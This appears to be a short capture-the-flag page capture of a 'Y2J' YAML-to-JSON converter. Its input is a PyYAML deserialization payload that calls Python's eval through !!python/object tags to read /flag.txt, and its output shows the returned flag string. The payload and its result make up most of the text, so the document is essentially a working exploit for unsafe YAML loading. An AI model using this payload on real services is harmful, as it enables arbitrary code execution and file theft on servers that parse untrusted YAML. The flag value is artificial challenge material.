 Y2J: Convert YAML to JSON
With this free online service, you can easily convert your YAML syntax to JSON!
!!python/object/new:tuple [!!python/object/new:map [!!python/name:eval , [ "open('/
flag.txt','r').read()" ]]]
Convert
[
    "flag{b20870a1955ac22377045e3b2dcb832a}\n"
]